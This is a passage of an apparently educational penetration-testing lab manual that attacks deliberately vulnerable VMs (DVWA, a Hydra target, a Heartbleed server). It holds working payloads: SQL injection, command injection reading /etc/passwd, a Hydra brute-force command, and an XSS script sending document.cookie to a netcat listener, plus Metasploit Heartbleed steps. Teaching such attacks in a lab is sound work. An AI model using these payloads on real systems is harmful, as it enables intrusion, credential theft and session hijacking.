condition (1=1) which we know it will always equate to "TRUE" and also the 'a' character, which will force the database to conclude that there are no users having that UserID (since each user has a number as ID). This will force the database to evaluate the second condition, and because we know that condition to always be true, it will return all records from the database.

Let's assume that the entire SQL query that will be run when the "Submit" button will be pressed is something like this:

SELECT * FROM Users WHERE UserID = ' '

Whatever you type in the form

When we enter a' OR 1=1, the same query will become

SELECT * FROM Users WHERE UserID = 'a' OR 1=1

The MySQL server interprets a hashtag # as the beginning of a comment, therefore we're essentially telling the database to ignore any character following the hashtag, so that we can get rid of the last single quote at the end of the form, and thus ensuring that our injected SQL query will run without any syntax errors.

Leave both the Kali VM and Metsaploitable VM running, we will need them again for the next exercise.

End of Lab

Lab 2: Command Execution

Objective

The objective of this exercise is to perform a command execution attack on the DVWA website.

Resources

For this exercise you will need the Kali VM and Metasploitable VM.

Overview

We will be attempting a command execution attack through the DVWA website to force the web server to execute Operating System commands to read and display the contents of files and documents that reside outside of the web root and which normally should not be accessible from the web.

Step 1: Load the Virtual Machines

The Kali VM and Metasploitable VM should still be running from the previous exercise. If they are not, then start them up by double-clicking on each VM in the Hyper-V Manager and press "Start" in the windows that will appear.

Step 2: Navigate to the DVWA website

In the Kali VM, launch the Firefox browser. In Firefox, type the following address in the address bar to navigate to the DVWA's login page:

http://192.168.1.99/dvwa

Login to the DVWA website using the following credentials:

Username: admin

Password: password

Once logged in, click on the "DVWA Security" button on the left-hand sidebar and set the security to "Low" then click "Submit" to save the changes.

Step 3: Conduct the Command Execution attack

Click the “Command Execution” button on the left-hand sidebar.

We are going to do a ping test using the web interface.



Type:

192.168.1.99

Click "Submit".



Now let's read the password file. Type:

cat /etc/passwd

Click "Submit".

Notice that either a message saying illegal IP address was displayed or nothing was returned.

Now type:

192.168.1.99; cat /etc/passwd

Click "Submit".

Notice that we are now able to see the contents of the /etc/passwd file.



End of Lab

Lab 3: Dictionary Attack using Hydra

Objective

In this lab, you will demonstrate how to use Hydra to brute-force the credentials of a website.

Resources

This lab requires Kali VM and Hydra VM

Step 1: Load the Virtual Machines

Navigate to your desktop and double click the Hyper-V Manager icon to start the VM manager.



In the Hyper-V Manager window, double-click on Kali VM and Hydra VM.

In the new windows that will appear press "Start" to start each VM.



When the Kali VM finishes booting up, login using the credentials below:

Username: root

Password: toor

Step 2: Conduct the Brute Force attack

In the Kali VM launch the Firefox browser, navigate to the Hydra VM's IP address to see a webpage which is being hosted.

If you click the link on the page, it will prompt you for a username and password.

The hint on the webpage informs you that the username is admin, but it doesn’t give away the password. We will use Hydra to try to brute-force the password.

Return to the terminal window and type:

hydra -l admin -P /usr/share/wordlists/rockyou.txt.gz 192.168.1.95 -V http-get “/secure”

(or go to the file rockyou location and unzip it and then have the command without the ending .gz)

Leave Hydra to run for a few minutes and record the cracked password.

Return to the Firefox browser and try the credentials you have discovered to see if you can now login.

End of Lab.

Lab 4: Cross-Site Scripting Attack

Objective

In this exercise, you will demonstrate some possible effects of an XSS attack.

Resources

This demo requires the Kali VM and Metasploitable VM. Kali should still be running from the previous demo, so just start the Metasploitable VM up and make sure it has fully loaded before proceeding to the next step.

Step 2: Navigate to the DVWA website

In the Kali VM, launch the Firefox browser. In Firefox, type the following address in the address bar to navigate to the DVWA's login page:

http://192.168.1.99/dvwa

Login to the DVWA website using the following credentials:

Username: admin

Password: password

Once logged in, click on the "DVWA Security" button on the left-hand sidebar and set the security to "Low" then click "Submit" to save the changes.

Step 2: Conducting a simple Reflected XSS attack

On the left-hand sidebar click the link for XSS Reflected webpage.  
Enter the following in the text box and click "Submit":

<script>alert(‘bob’)</script>



This will produce the following URL in the address bar.

http://192.168.1.99/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27bob%2 7%29%3C%2Fscript%3E#

Visiting the above URL would also run the script in the victim's browser.

Step 3: Stealing a Session Cookie

We could also steal the session cookie of anyone who clicks on the link:

First open up a terminal window and type:

netcat –lvp 80

This opens a listener on port 80 of your Kali VM, meaning that any HTTP requests sent to your Kali VM will appear in your terminal window.

Next return to the reflected XSS page in your browser and refresh the page to reset it.

Next type the following in the text input box (everything on one line):

<script>new Image().src=”http://192.168.1.80/b.php?”+document.cookie;</script>

Press "Submit"; you should get the following response in your terminal GUI:



The URL reads the following:

http://192.168.1.99/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Enew+Image%28%29. src%3D%27http%3A%2F%2F127.0.0.1%2F%3Fcookie%3D%27+%2B+encodeURI%28do cument.cookie%29%3B%3C%2Fscript%3E#

If we sent this to a victim we would receive their session cookie; we could then potentially use this to steal their log-on session, without having their username/password.

End of Lab

Lab 5: Exploiting the Heartbleed Bug

Objective

This lab is designed to demonstrate how to perform the Heartbleed attack using the MetaSploit Framework. This will be done in order to dump the contents of a vulnerable web-server using an unpatched version of OpenSSL.

Overview

The Heartbleed bug is a serious vulnerability that was discovered to exist on web-servers using the OpenSSL cryptographic library, a popular implementation of the TLS protocol for web-servers. This exploit will work on any unpatched web-servers running an OpenSSL instance in either client or server mode.

The vulnerability was disclosed in 2014, although the bug was found to have been present since a software patch in September 2012. It allows attackers to perform a "buffer over-read" attack, where they can read more information than they should be allowed to and can be used in order to read the entire contents of a web-server's memory buffer, an area where the server stores data ready for processing or that is yet to be overwritten by other processes.

It could include passwords, key strings, hashes and all manner of other sensitive information that other users are inputting onto the server during normal use.

Step 1: Start up the Kali Linux and Heartbleed Server VMs

On the host machine make sure the Hyper-V Manager is opened and Kali Linux VM is running.



Double click on the Heartbleed Server VM from the list to load the VM.

This VM will load without any further interaction from yourself; Wait for the VM to fully boot and the following screen is displayed, then you can minimise the window:



On the Kali Linux VM open a terminal by selecting the icon  from the favourites bar on the left-hand side of the desktop.

Before continuing, ensure you can ping the Heartbleed Server VM from the Kali Linux VM:

ping 192.168.1.25

Use "Ctrl + C" to cancel the ping request and continue the exercise.

Step 2: Navigate to the Victim Website

In order to ensure we are attacking the correct IP, on the Kali Linux VM, open Firefox (by selecting the  icon from the left-hand toolbar on the desktop) and navigate to 192.168.1.95.

You will be delivered a webpage that simply states "test" and the window title will read "FFFF".

Step 3: Test to Confirm the Web-server is Vulnerable

You will now use nmap scripting to test that the server is vulnerable to the Heartbleed bug.

Start up a new terminal session. You can do this by clicking the terminal icon  in the left-hand menu bar from the desktop or by using "Ctrl + Shift + N" in an existing terminal session window.

Use the following command to test the victim's web-server

nmap -p 443 --script ssl-heartbleed 192.168.1.25

The nmap tool should return the following results to indicate that the server is, in fact, vulnerable to the Heartbleed attack.

You should see that about halfway through the script we are shown that the "State:" of the server is "VULNERABLE".

Step 4: Create Data to Extract from the Server

In order to demonstrate the power of this vulnerability, we need to create and send the server some data that we will later capture back from the memory buffers. In reality, this attack would just read whatever happened to be stored in the server's memory at the time of exploit but we need to create our own for this exercise.

Create a text file called "secrets" and open it for editing with the nano text editor by entering the following command into the terminal window:

nano secrets.txt

you should now fill this file with a huge number of test data. you should enter the line "value=password123456" several thousand times to ensure we have a large enough dataset for the exploit.

You can use the "Ctrl + Shift + Arrow Key" to highlight text, the "Ctrl + K" command to cut text and the "Ctrl + U" command to copy data in order to speed the process up.

You can exit the file using "Ctrl + X" then "y" and then hit "Enter" to save the new file. Check the size of the file by entering the following command:

ls -l

this will list all files in the directory with their access settings and size, which you should ensure has a size of over 10,000. If it is not, enter the

nano secret.txt

command again and continue to create data in the file, saving it as per the previous instructions.



We will now send the file to the server using the wget utility, a Linux version of FTP (sort of).

Enter the following command to send the file from the Kali VM to the Heartbleed Server:

wget --post-file=secrets.txt https://192.168.1.25/index.php --no-check-certificate

repeat this about 10 times to ensure the server's memory buffer is suitably full of data for us to steal. You can use the up arrow to recall previous commands entered into the terminal session.

Step 5: Configure MetaSploit to Exploit the Heartbleed Server

We will be using the MetaSploit tool in order to exploit the server’s Heartbleed vulnerability.

Start the MetaSploit Framework by entering the following command:

msfconsole

From here we can set up the attack and run it against out vulnerable server.

Enter the command to open the Heartbleed exploit tool:

use auxiliary/scanner/ssl/openssl_heartbleed

Display the options and actions we can change by using the following commands:

show options

show actions

